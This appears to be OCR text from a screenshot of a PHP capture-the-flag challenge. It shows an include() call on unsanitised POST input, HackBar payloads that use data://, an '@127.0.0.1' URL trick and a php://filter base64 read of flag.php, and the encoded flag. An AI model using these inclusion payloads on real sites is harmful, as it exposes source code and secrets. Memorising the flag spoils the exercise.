 // 嘿嘿，接下来要拆开礼物啦，悄悄告诉你，礼物在 flag.php 里面哦~
$gift = $_POST['gift'];
include($gift); PD9waHAgLy8gQmFzZUNURnswMWNlZGRmYi1iNDY4LTQ2NWQtYjBlYy1iZjU2MTQ3Y2E5Njl9ICBBdXJhIOmFseacieaLv+WIsOS4gOihgOWQl++8nwo=
欢迎 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://gz.imxbt.cn:20858/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pen=data://text/plain,Aura&challenge=http://jasmineaura.github.io@127.0.0.1&gift=php://filter/read=convert.base64-
encode/resource=flag.php